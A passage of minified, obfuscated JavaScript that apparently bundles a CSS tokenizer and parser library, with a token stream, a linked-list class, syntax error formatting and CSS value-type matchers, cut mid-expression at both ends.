n=t;return(e+=this[n(684)])<this[n(1342)]?this[n(2484)][e-1]&Ee:this[n(1996)][n(1464)]}[t(1072)](e){const n=t;for(let t=this[n(684)];t<this[n(1342)];t++){const r=this[n(2484)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return t-this[n(684)]}return Mt}[t(1502)](e,n){const r=t;return(e+=this[r(684)])<this[r(1342)]&&ge(this[r(1996)],this[r(2484)][e-1]&Ee,this[r(2484)][e]&Ee,n)}[t(1707)](e){const n=t;return e===this[n(684)]?this[n(1069)]:e>0?e<this[n(1342)]?this[n(2484)][e-1]&Ee:this[n(2484)][this[n(1342)]]&Ee:this[n(1457)]}[t(2369)](e){const n=t;return this[n(1996)][n(1061)](e,this[n(1069)])}[t(707)](e){const n=t;return this[n(711)][this[n(684)]]<e}[t(409)](e,n){const r=t;return n?this[r(2467)](n)===Lt&&this[r(1996)][r(1779)](this[r(2642)](n))===e:this[r(1227)]===Lt&&this[r(1996)][r(1779)](this[r(1069)])===e}[t(1317)](e){const n=t;let r=this[n(684)]+e;r<this[n(1342)]?(this[n(684)]=r,this[n(1069)]=this[n(2484)][r-1]&Ee,r=this[n(2484)][r],this[n(1227)]=r>>Te,this[n(1381)]=r&Ee):(this[n(684)]=this[n(1342)],this[n(2330)]())}[t(2330)](){const e=t;let n=this[e(684)]+1;n<this[e(1342)]?(this[e(684)]=n,this[e(1069)]=this[e(1381)],n=this[e(2484)][n],this[e(1227)]=n>>Te,this[e(1381)]=n&Ee):(this[e(1845)]=!0,this[e(684)]=this[e(1342)],this[e(1227)]=Mt,this[e(1069)]=this[e(1381)]=this[e(1996)][e(1464)])}[t(639)](){const e=t;for(;this[e(1227)]===Wt||this[e(1227)]===Gt;)this[e(2330)]()}[t(2509)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(1342)]&&(o=this[r(711)][i],!(o<e));i++)switch(s=i>0?this[r(2484)][i-1]&Ee:this[r(1457)],n(this[r(1996)][r(1779)](s))){case 1:break t;case 2:i++;break t;default:De(this[r(2484)][i]>>Te)&&(i=o)}this[r(1317)](i-this[r(684)])}[t(678)](e){const n=t;for(let t=0,r=this[n(1457)];t<this[n(1342)];t++){const i=r,o=this[n(2484)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2265)](){const e=t,n=new Array(this[e(1342)]);return this[e(678)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1996)][s(1061)](r,i),balance:this[s(711)][o]}})),n}}function je(e,n){const r=t;function i(t){return t<c?e[a1D(1779)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=It,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=Ut)}function s(){const t=a1D,n=d;return d=ye(e,d),ge(e,n,d,t(1205))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=jt,d=be(e,d);d<e[n(1464)];d++){const t=e[n(1779)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1464)]?void(d<e[n(1464)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1D;for(t||(t=i(d++)),l=Ct;d<e[n(1464)];d++){const r=e[n(1779)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=fe(e,d,r),void(l=6);break;case 92:if(d===e[n(1464)]-1)break;const o=i(d+1);ie(o)?d+=fe(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1464)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(1779)](d);switch(he(t)){case de:l=Wt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Dt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Bt,d++;break;case 41:l=Zt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Vt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Ft,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(1445)]("*/",d+2),d=-1===d?e[r(1464)]:d+2):(l=Lt,d++);break;case 58:l=Qt,d++;break;case 59:l=Ht,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Rt,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Pt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=qt,d++;break;case 123:l=Xt,d++;break;case 125:l=Jt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class Ue{static[t(2337)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2173)]=null,this[e(1480)]=null,this[e(803)]=null}[t(2337)](e){return Ue[t(2337)](e)}[t(990)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(803)],i[r(725)]=e,i[r(2330)]=n,i[r(803)]=this[r(803)]):i={prev:e,next:n,cursor:this[r(803)]},this[r(803)]=i,i}[t(1907)](){const e=t,{cursor:n}=this;this[e(803)]=n[e(803)],n[e(725)]=null,n[e(2330)]=null,n[e(803)]=Le,Le=n}[t(2648)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(725)]===e&&(s[o(725)]=n),s[o(2330)]===r&&(s[o(2330)]=i),s=s[o(803)]}*[Symbol[t(2235)]](){const e=t;for(let t=this[e(2173)];null!==t;t=t[e(2330)])yield t[e(3065)]}get[t(472)](){const e=t;let n=0;for(let t=this[e(2173)];null!==t;t=t[e(2330)])n++;return n}get[t(2444)](){return null===this[t(2173)]}get[t(3188)](){const e=t;return this[e(2173)]&&this[e(2173)][e(3065)]}get[t(2026)](){const e=t;return this[e(1480)]&&this[e(1480)][e(3065)]}[t(1736)](e){const n=t;let r=null;this[n(2173)]=null;for(let t of e){const e=Ue[n(2337)](t);null!==r?r[n(2330)]=e:this[n(2173)]=e,e[n(725)]=r,r=e}return this[n(1480)]=r,this}[t(3105)](){return[...this]}[t(2441)](){return[...this]}[t(2273)](e,n=this){const r=t,i=this[r(990)](null,this[r(2173)]);for(;null!==i[r(2330)];){const t=i[r(2330)];i[r(2330)]=t[r(2330)],e[r(1478)](n,t[r(3065)],t,this)}this[r(1907)]()}[t(1261)](e,n=this){const r=t,i=this[r(990)](this[r(1480)],null);for(;null!==i[r(725)];){const t=i[r(725)];i[r(725)]=t[r(725)],e[r(1478)](n,t[r(3065)],t,this)}this[r(1907)]()}[t(588)](e,n,r=this){const i=t;let o,s=this[i(990)](null,this[i(2173)]),a=n;for(;null!==s[i(2330)];)o=s[i(2330)],s[i(2330)]=o[i(2330)],a=e[i(1478)](r,a,o[i(3065)],o,this);return this[i(1907)](),a}[t(2131)](e,n,r=this){const i=t;let o,s=this[i(990)](this[i(1480)],null),a=n;for(;null!==s[i(725)];)o=s[i(725)],s[i(725)]=o[i(725)],a=e[i(1478)](r,a,o[i(3065)],o,this);return this[i(1907)](),a}[t(2637)](e,n=this){const r=t;for(let t=this[r(2173)];null!==t;t=t[r(2330)])if(e[r(1478)](n,t[r(3065)],t,this))return!0;return!1}[t(316)](e,n=this){const r=t,i=new Ue;for(let t=this[r(2173)];null!==t;t=t[r(2330)])i[r(775)](e[r(1478)](n,t[r(3065)],t,this));return i}[t(465)](e,n=this){const r=t,i=new Ue;for(let t=this[r(2173)];null!==t;t=t[r(2330)])e[r(1478)](n,t[r(3065)],t,this)&&i[r(775)](t[r(3065)]);return i}[t(2552)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(990)](null,e);for(;null!==o[i(2330)];){const t=o[i(2330)];if(o[i(2330)]=t[i(2330)],n[i(1478)](r,t[i(3065)],t,this))break}this[i(1907)]()}[t(1201)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(990)](e,null);for(;null!==o[i(725)];){const t=o[i(725)];if(o[i(725)]=t[i(725)],n[i(1478)](r,t[i(3065)],t,this))break}this[i(1907)]()}[t(2909)](){const e=t;this[e(2173)]=null,this[e(1480)]=null}[t(525)](){const e=t,n=new Ue;for(let t of this)n[e(775)](t);return n}[t(1102)](e){const n=t;return this[n(2648)](null,e,this[n(2173)],e),null!==this[n(2173)]?(this[n(2173)][n(725)]=e,e[n(2330)]=this[n(2173)]):this[n(1480)]=e,this[n(2173)]=e,this}[t(3063)](e){const n=t;return this[n(1102)](Ue[n(2337)](e))}[t(746)](e){return this[t(544)](e)}[t(775)](e){const n=t;return this[n(544)](Ue[n(2337)](e))}[t(544)](e,n=null){const r=t;if(null!==n)if(this[r(2648)](n[r(725)],e,n,e),null===n[r(725)]){if(this[r(2173)]!==n)throw new Error(r(3351));this[r(2173)]=e,n[r(725)]=e,e[r(2330)]=n,this[r(2648)](null,e)}else n[r(725)][r(2330)]=e,e[r(725)]=n[r(725)],n[r(725)]=e,e[r(2330)]=n;else this[r(2648)](this[r(1480)],e,null,e),null!==this[r(1480)]?(this[r(1480)][r(2330)]=e,e[r(725)]=this[r(1480)]):this[r(2173)]=e,this[r(1480)]=e;return this}[t(1953)](e,n){const r=t;return this[r(544)](Ue[r(2337)](e),n)}[t(2545)](e){const n=t;if(this[n(2648)](e,e[n(725)],e,e[n(2330)]),null!==e[n(725)])e[n(725)][n(2330)]=e[n(2330)];else{if(this[n(2173)]!==e)throw new Error(n(2103));this[n(2173)]=e[n(2330)]}if(null!==e[n(2330)])e[n(2330)][n(725)]=e[n(725)];else{if(this[n(1480)]!==e)throw new Error(n(2103));this[n(1480)]=e[n(725)]}return e[n(725)]=null,e[n(2330)]=null,e}[t(2361)](e){const n=t;this[n(544)](Ue[n(2337)](e))}[t(816)](){const e=t;return null!==this[e(1480)]?this[e(2545)](this[e(1480)]):null}[t(3295)](e){const n=t;this[n(1102)](Ue[n(2337)](e))}[t(866)](){const e=t;return null!==this[e(2173)]?this[e(2545)](this[e(2173)]):null}[t(1250)](e){const n=t;return this[n(2226)](e,this[n(2173)])}[t(1817)](e){return this[t(2226)](e)}[t(2226)](e,n){const r=t;return null===e[r(2173)]||(null!=n?(this[r(2648)](n[r(725)],e[r(1480)],n,e[r(2173)]),null!==n[r(725)]?(n[r(725)][r(2330)]=e[r(2173)],e[r(2173)][r(725)]=n[r(725)]):this[r(2173)]=e[r(2173)],n[r(725)]=e[r(1480)],e[r(1480)][r(2330)]=n):(this[r(2648)](this[r(1480)],e[r(1480)],null,e[r(2173)]),null!==this[r(1480)]?(this[r(1480)][r(2330)]=e[r(2173)],e[r(2173)][r(725)]=this[r(1480)]):this[r(2173)]=e[r(2173)],this[r(1480)]=e[r(1480)]),e[r(2173)]=null,e[r(1480)]=null),this}[t(636)](e,n){const r=t;r(2173)in n?this[r(2226)](n,e):this[r(544)](n,e),this[r(2545)](e)}}function Oe(e,n){const r=t,i=Object[r(2074)](SyntaxError[r(3286)]),o=new Error;return Object[r(733)](i,{name:e,message:n,get stack(){const t=r;return(o[t(585)]||"")[t(636)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ie({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1D;return l[n(798)](t,e)[n(316)](((e,r)=>String(t+r+1)[n(2191)](h)+" |"+e))[n(1935)]("\n")}const l=("\n"[a(1012)](Math[a(1197)](i-1,0))+" "[a(1012)](Math[a(1197)](o-1,0))+e)[a(1009)](/\r\n?|\n|\f/),u=Math[a(1197)](1,n-s)-1,d=Math[a(1901)](n+s,l[a(1464)]+1),h=Math[a(1197)](4,String(d)[a(1464)])+1;let m=0;(r+=3*(l[n-1][a(1332)](0,r-1)[a(2899)](/\t/g)||[])[a(1464)])>100&&(m=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1464)]&&(l[t]=l[t][a(636)](/\t/g,a(538)),l[t]=(m>0&&l[t][a(1464)]>m?"…":"")+l[t][a(1332)](m,98)+(l[t][a(1464)]>m+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1935)]("-")+"^",c(n,d)][a(465)](Boolean)[a(1935)]("\n")[a(636)](/^(\s+\d+\s+\|\n)+/,"")[a(636)](/\n(\s+\d+\s+\|)+$/,"")}function We(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(733)](Oe(c(434),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(744)+e+"\n"+Ie({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Re(e){const n=t,r=this[n(608)]();let i=!1;const o={recognizer:e};for(;!this[n(1845)];){switch(this[n(1227)]){case Gt:this[n(2330)]();continue;case Wt:i=!0,this[n(2330)]();continue}let t=e[n(2237)][n(1478)](this,o);if(void 0===t)break;i&&(e[n(2418)]&&e[n(2418)][n(1478)](this,t,r,o),i=!1),r[n(2361)](t)}return i&&e[n(2418)]&&e[n(2418)][n(1478)](this,null,r,o),r}const Fe=()=>{};function Qe(t){return function(){return this[t]()}}function He(e){const n=t,r=Object[n(2074)](null);for(const t of Object[n(2739)](e)){const i=e[t],o=i[n(1020)]||i;o&&(r[t]=o)}return r}var Ve=l(241);const Pe=new Set([t(475),t(1013),t(2201)]),qe=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(1909)==typeof e){const t=e[r(1779)](0);return t>127?32768:t<<8}return e},Be=[[Et,Et],[Et,Tt],[Et,jt],[Et,8],[Et,"-"],[Et,Ut],[Et,Ot],[Et,It],[Et,Ft],[Et,Bt],[Nt,Et],[Nt,Tt],[Nt,jt],[Nt,8],[Nt,"-"],[Nt,Ut],[Nt,Ot],[Nt,It],[Nt,Ft],[Dt,Et],[Dt,Tt],[Dt,jt],[Dt,8],[Dt,"-"],[Dt,Ut],[Dt,Ot],[Dt,It],[Dt,Ft],[It,Et],[It,Tt],[It,jt],[It,8],[It,"-"],[It,Ut],[It,Ot],[It,It],[It,Ft],["#",Et],["#",Tt],["#",jt],["#",8],["#","-"],["#",Ut],["#",Ot],["#",It],["#",Ft],["-",Et],["-",Tt],["-",jt],["-",8],["-","-"],["-",Ut],["-",Ot],["-",It],["-",Ft],[Ut,Et],[Ut,Tt],[Ut,jt],[Ut,8],[Ut,Ut],[Ut,Ot],[Ut,It],[Ut,"%"],[Ut,Ft],["@",Et],["@",Tt],["@",jt],["@",8],["@","-"],["@",Ft],[".",Ut],[".",Ot],[".",It],["+",Ut],["+",Ot],["+",It],["/","*"]],Ze=Be[t(1955)]([[Et,Dt],[It,Dt],[Dt,Dt],[Nt,Bt],[Nt,Ct],[Nt,Qt],[Ot,Ot],[Ot,It],[Ot,Tt],[Ot,"-"],[Zt,Et],[Zt,Tt],[Zt,Ot],[Zt,It],[Zt,Dt],[Zt,"-"]]);function Xe(e){const n=t,r=new Set(e[n(316)]((([t,e])=>qe(t)<<16|qe(e))));return function(t,e,i){const o=n,s=qe(e,i),a=i[o(1779)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Ft||43===a?r[o(1559)](t<<16|a<<8):r[o(1559)](t<<16|s))&&this[o(2449)](" ",Wt,!0),s}}const Je=Xe(Be),Ge=Xe(Ze);function Ye(e,n){const r=t;if(r(2643)!=typeof n)e[r(595)][r(2273)](this[r(3048)],this);else{let t=null;e[r(595)][r(2273)]((e=>{const i=r;null!==t&&n[i(1478)](this,t),this[i(3048)](e),t=e}))}}function Ke(t){je(t,((e,n,r)=>{const i=a1D;this[i(3107)](e,t[i(798)](n,r))}))}const{hasOwnProperty:$e}=Object[t(3286)],tn=function(){};function en(e){return t(2643)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1D;n[o(846)]===e&&t[o(1478)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(531)],o=[];for(const t in i){if(!1===$e[r(1478)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(1551)](e)||(e=[e]);for(const t of e)null===t?n[r(1165)]=!0:r(1909)==typeof t?n[r(846)]=r(3048):Array[r(1551)](t)&&(n[r(846)]=r(2331));n[r(846)]&&o[r(2361)](n)}return o[r(1464)]?{context:n[r(3140)],fields:o}:null}function on(e,n){const r=t,i=e[r(2977)][r(798)](),o=e[r(2549)],s=r(1909)==typeof o;return n&&i[r(1411)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(2294)]];if(!e[l(1165)]||r)if(l(2331)===e[l(846)]){if(n?r[l(2131)](c,!1):r[l(588)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(846)]){case o(2850):s=function(t,e,n,r){const i=o,s=" "===t[i(2401)]||r?t[i(2401)]:" "+t[i(2401)]+" ",a=t[i(1882)][i(316)]((t=>cn(t,e,n,r)))[i(1935)](s);return t[i(1320)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(1821)]?"!":"");break;case o(1508):return cn(e[o(1311)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(1673):s=o(1175)+cn(e[o(1311)],n,r,i)+"]>";break;case o(3157):s="<"+e[o(2294)]+(e[o(2602)]?n(function(t){const e=o;if(e(897)===t[e(846)])return" ["+(null===t[e(1901)]?"-∞":t[e(1901)])+","+(null===t[e(1197)]?"∞":t[e(1197)])+"]";throw new Error(e(2422)+t[e(846)]+"`")}(e[o(2602)]),e[o(2602)]):"")+">";break;case o(1404):s="<'"+e[o(2294)]+"'>";break;case o(402):s=e[o(2294)];break;case o(1076):s="@"+e[o(2294)];break;case o(2395):s=e[o(2294)]+"(";break;case o(389):case o(1579):s=e[o(3173)];break;case o(2980):s=",";break;default:throw new Error(o(2422)+e[o(846)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2643)==typeof n?i=n:n&&(o=Boolean(n[r(2430)]),s=Boolean(n[r(2292)]),r(2643)==typeof n[r(3219)]&&(i=n[r(3219)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(3171)]&&e[r(3171)][n];return i?r(2164)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(1009)](/\n|\r\n?|\f/);s[o(2659)]+=i[o(1464)],s[o(2164)]+=t[o(1464)]-1,s[o(460)]=1===t[o(1464)]?s[o(460)]+i[o(1464)]:t[o(816)]()[o(1464)]+1}return s}const mn=function(e,n){const r=t,i=Oe(r(1426),e+(n?" `"+n+"`":""));return i[r(2349)]=n,i},fn=function(e,n,r,i){const o=t,s=Oe(o(1560),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1763)],i=t[n(3257)],s=i<r[n(1464)]&&r[i][n(3048)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,m="";for(let t=0;t<r[n(1464)];t++){const e=r[t][n(3173)];t===i&&(d=e[n(1464)],u=m[n(1464)]),null!==a&&r[t][n(3048)]===a&&(t<=i?h++:h=0),m+=e}return i===r[n(1464)]||h>1?(c=dn(a||e,n(323))||hn(un,m),l=hn(c)):(c=dn(a,n(3372))||hn(dn(e,n(3372))||un,m[n(798)](0,u)),l=dn(a,n(323))||hn(c,m[n(1332)](u,d))),{css:m,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(1581)]=e,s[o(2394)]=n?ln(n):o(331),s[o(1781)]=a,s[o(1768)]=c,s[o(1917)]=l,s[o(2421)]=e+o(1472)+s[o(2394)]+o(493)+(a||o(1985))+o(1811)+new Array(s[o(1768)]+1)[o(1935)]("-")+"^",Object[o(733)](s,u),s[o(3171)]={source:r&&r[o(3171)]&&r[o(3171)][o(1996)]||o(677),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(1559)](e))return pn[n(2030)](e);const r=e[n(1554)]();let i=pn[n(2030)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(554)]({basename:r[n(1332)](e[n(1464)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(1625)](e,i),i},vn=function(e){const n=t;if(gn[n(1559)](e))return gn[n(2030)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1464)]);if(!o&&(r=r[n(1554)](),gn[n(1559)](r))){const t=gn[n(2030)](r);return gn[n(1625)](e,t),t}const s=o?"":xn(r,i[n(1464)]),a=r[n(1332)](0,i[n(1464)]+s[n(1464)]),c=Object[n(554)]({basename:r[n(1332)](a[n(1464)]),name:r[n(1332)](i[n(1464)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(1625)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1464)]-n>=2&&e[r(1779)](n)===bn&&e[r(1779)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1464)]-n>=3&&e[r(1779)](n)===bn&&e[r(1779)](n+1)!==bn){const t=e[r(1445)]("-",n+2);if(-1!==t)return e[r(1061)](n,t+1)}return""}const kn=[t(888),t(1185),t(2313),t(3032),t(2720)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(846)]===Lt&&e[r(3173)][r(1779)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(846)]===Wt||e[i(846)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(3173)][o(1779)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(3173)][o(1464)];n++)if(!Kt(e[o(3173)][o(1779)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(846)]!==Ut){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(846)]!==Ut)return 0}if(!o){const t=e[i(3173)][i(1779)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(846)]===Lt&&e[r(3173)][r(1779)](0)===n}function Nn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(3173)][i(1464)];t++){const s=e[i(3173)][i(1779)](t);if(45===s&&r&&0!==o)return Nn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Dn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Cn=[t(2116),t(2065),t(1403)],jn=new Map([[Tt,Zt],[Bt,Zt],[Pt,qt],[Xt,Jt]]);function Ln(e,n){const r=t;return n<e[r(1464)]?e[r(1779)](n):0}function Un(e,n){return ge(e,0,e[t(1464)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1464)];t++)if(Un(e,n[t]))return!0;return!1}function In(e,n){return n===e[t(1464)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Wn(e,n,r){const i=t;if(e&&i(897)===e[i(846)]){const t=Number(void 0!==r&&r!==n[i(1464)]?n[i(1332)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(1901)]&&t<e[i(1901)]&&i(1909)!=typeof e[i(1901)])return!0;if(null!==e[i(1197)]&&t>e[i(1197)]&&i(1909)!=typeof e[i(1197)])return!0}return!1}function Rn(t){return function(e,n,r){const i=a1D;return null===e?0:e[i(846)]===Tt&&On(e[i(3173)],Cn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(846)]){case Jt:case Zt:case qt:if(t[n(846)]!==r)break t;if(r=o[n(816)](),0===o[n(1464)]){s++;break t}break;case Tt:case Bt:case Pt:case Xt:o[n(2361)](r),r=jn[n(2030)](t[n(846)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Fn(t){return function(e){return null===e||e[a1D(846)]!==t?0:1}}function Qn(e){const n=t;return null===e||e[n(846)]!==Et||45!==Ln(e[n(3173)],0)||45!==Ln(e[n(3173)],1)?0:1}function Hn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1D;if(null===e||e[i(846)]!==It)return 0;const o=xe(e[i(3173)],0);if(null!==t){const n=e[i(3173)][i(1445)]("\\",o),r=-1!==n&&In(e[i(3173)],n)?e[i(3173)][i(1061)](o,n):e[i(3173)][i(1332)](o);if(!1===t[i(1559)](r[i(1554)]()))return 0}return Wn(r,e[i(3173)],o)?0:1}}function Vn(e){const n=t;return n(2643)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(846)]===Ut&&0===Number(t[o(3173)])?1:e(t,r,i)}}const Pn={"ident-token":Fn(Et),"function-token":Fn(Tt),"at-keyword-token":Fn(Nt),"hash-token":Fn(Dt),"string-token":Fn(Ct),"bad-string-token":Fn(6),"url-token":Fn(jt),"bad-url-token":Fn(8),"delim-token":Fn(Lt),"number-token":Fn(Ut),"percentage-token":Fn(Ot),"dimension-token":Fn(It),"whitespace-token":Fn(Wt),"CDO-token":Fn(Rt),"CDC-token":Fn(Ft),"colon-token":Fn(Qt),"semicolon-token":Fn(Ht),"comma-token":Fn(Vt),"[-token":Fn(Pt),"]-token":Fn(qt),"(-token":Fn(Bt),")-token":Fn(Zt),"{-token":Fn(Xt),"}-token":Fn(Jt)},qn={string:Fn(Ct),ident:Fn(Et),percentage:Rn((function(e,n,r){const i=t;return null===e||e[i(846)]!==Ot||Wn(r,e[i(3173)],e[i(3173)][i(1464)]-1)?0:1})),zero:Vn(),number:Rn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(3173)],0);return o===e[i(3173)][i(1464)]||In(e[i(3173)],o)?Wn(r,e[i(3173)],o)?0:1:0})),integer:Rn((function(e,n,r){const i=t;if(null===e||e[i(846)]!==Ut)return 0;let o=43===Ln(e[i(3173)],0)||45===Ln(e[i(3173)],0)?1:0;for(;o<e[i(3173)][i(1464)];o++)if(!Kt(Ln(e[i(3173)],o)))return 0;return Wn(r,e[i(3173)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(846)]!==Et)return 0;const r=e[n(3173)][n(1554)]();return On(r,kn)||Un(r,n(2234))?0:1},"dashed-ident":Qn,"custom-property-name":function(e){const n=t;return Qn(e)?"--"===e[n(3173)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(846)]!==Dt)return 0;const r=e[n(3173)][n(1464)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(3173)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(846)]!==Dt?0:ae(Ln(e[n(3173)],1),Ln(e[n(3173)],2),Ln(e[n(3173)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(846)]===Ut)return Mn(e,0,!1,i);if(e[r(846)]===Et&&e[r(3173)][r(1779)](0)===An){if(!pe(e[r(3173)],1,110))return 0;switch(e[r(3173)][r(1464)]){case 2:return En(n(++i),i,n);case 3:return e[r(3173)][r(1779)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3173)][r(1779)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(846)]===Et||zn(e,43)&&n(i+1)[r(846)]===Et){if(e[r(846)]!==Et&&(e=n(++i)),null===e||!pe(e[r(3173)],0,110))return 0;switch(e[r(3173)][r(1464)]){case 1:return En(n(++i),i,n);case 2:return e[r(3173)][r(1779)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(3173)][r(1779)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(846)]===It){let t=e[r(3173)][r(1779)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(3173)][r(1464)]&&Kt(e[r(3173)][r(1779)](s));s++);return s===o?0:pe(e[r(3173)],s,110)?s+1===e[r(3173)][r(1464)]?En(n(++i),i,n):e[r(3173)][r(1779)](s+1)!==An?0:s+2===e[r(3173)][r(1464)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(846)]!==Et||!pe(e[r(3173)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(846)]===Et?Dn(Nn(e,0,!0),++i,n):Tn(e,63)?Dn(1,++i,n):0;if(e[r(846)]===Ut){const t=Nn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(846)]===It||e[r(846)]===Ut?function(t){const e=r;return 